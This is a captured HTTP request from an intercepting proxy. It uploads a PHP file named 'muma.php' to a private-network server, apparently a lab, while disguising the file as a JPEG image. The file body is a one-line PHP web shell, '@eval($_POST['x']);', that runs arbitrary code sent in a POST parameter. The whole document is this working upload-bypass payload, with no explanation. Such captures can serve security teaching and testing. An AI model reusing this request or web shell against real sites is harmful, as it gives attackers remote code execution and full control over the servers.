 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.157.139:30003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------272985161321912645743404681917
Content-Length: 378
Origin: http://192.168.157.139:30003
Connection: close
Referer: http://192.168.157.139:30003/
Upgrade-Insecure-Requests: 1
-----------------------------272985161321912645743404681917
Content-Disposition: form-data; name="file"; filename="muma.php"
Content-Type: image/jpeg
<?php
@eval($_POST['x']);
-----------------------------272985161321912645743404681917
Content-Disposition: form-data; name="submit"
Upload
-----------------------------272985161321912645743404681917--